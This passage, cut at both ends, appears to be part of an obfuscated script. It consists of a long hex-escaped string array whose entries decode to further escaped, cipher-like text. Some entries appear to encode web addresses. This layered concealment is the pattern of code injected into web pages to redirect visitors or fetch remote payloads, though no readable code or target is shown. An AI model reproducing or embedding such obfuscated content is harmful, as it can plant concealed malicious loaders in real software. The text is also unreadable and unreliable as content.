5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6